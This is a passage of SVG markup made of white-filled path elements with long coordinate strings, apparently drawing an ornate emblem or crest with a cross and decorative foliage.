d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 